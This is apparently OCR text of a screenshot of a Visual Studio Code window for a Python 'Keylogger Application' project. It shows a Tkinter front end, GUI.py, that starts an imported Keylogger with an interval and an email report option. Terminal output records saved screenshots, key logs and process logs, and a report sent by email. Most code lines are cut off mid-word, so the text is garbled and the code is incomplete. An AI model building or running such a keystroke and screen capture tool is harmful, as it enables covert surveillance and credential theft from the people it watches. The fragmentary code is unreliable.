 02-26 PM
File Edit Selection View Go Run Terminal Help
GUI.py - Mini_Project - Visual Studio Code
EXPLORER
OPEN EDITORS
GUI.py
icon.ico
keylogger.py 1
MINI_PROJECT
__pycache__
build
dist
GUI.py
GUI.spec
icon.ico
keylogger.py 1
screenshot-12-11-2021-0222...
screenshot-12-11-2021-0225...
screenshot-12-11-2021-0225...
screenshot-12-11-2021-0225...
screenshot-12-11-2021-0225...
OUTLINE
DEPENDENCIES
GUI.py icon.ico keylogger.py 1
GUI.py > main > __init__
5 from ttkthemes import ThemedTk
6 from keylogger import Keylogger
7
8
9 class main(object):
10
11 def __init__(self):
12 self.root = ThemedTk
13 self.root.title("Key
14 self.root.geometry('
15 self.root.iconbitmap
16 self.value = tkinter
17 self.text = tkinter.
18 ttk.Style().configur
19 ttk.Label(self.root,
20 padx=20, pady=30
21
22 ttk.Checkbutton(self
23 onva
24
25 tkinter.Scale(self.r kefocus=True,
26 length al).pack()
27
28 ttk.Label(self.root,
29
30 ttk.Button(self.root,
31 command=self.start).pack(pady=40)
32
33 ttk.Button(self.root, text="Quit",
34 command=self.root.destroy).pack(pady=10)
35
36 self.root.mainloop()
37
38 def change_interval(self, value_):
39 self.interval = int(float(value_))
40 self.text.set(str(self.interval))
41 self.text.get()
42 print(self.interval)
43
44 def start(self):
45 Keylogger(interval=self.interval,
46 report_method=self.value.get()).start()
47
48
Keylogger Application
6
Interval: 5 seconds
Start
Send To :
email
Quit
Python
38
37
36
35
34
33
32
31
30
29
28
27
26
25
24
23
22
21
20
19
18
17
16
15
14
13
12
11
10
9
8
7
6
Keylogger started...
[+] Saved screenshot-12-11-2021-022453_12
-11-2021-022455.png
[+] Saved screenshot-12-11-2021-022456_12
-11-2021-022504.png
[LEFT_WINDOWS]sha
---EMAIL METHOD!!!---
[+] Saved key_log-12-11-2021-022506_12-11
-2021-022506.txt
[+] Saved process_log-12-11-2021-022506_1
2-11-2021-022506.txt
[+] Report sent to your email address
[+] Saved screenshot-12-11-2021-022540_12
-11-2021-022547.png
[+] Saved screenshot-12-11-2021-022548_12
-11-2021-022556.png
[+] Saved screenshot-12-11-2021-022557_12
-11-2021-022604.png
1
Python 3.8.10 64-bit (windows store) 1 0
Ln 20, Col 41 Spaces: 4 UTF-8 CRLF Python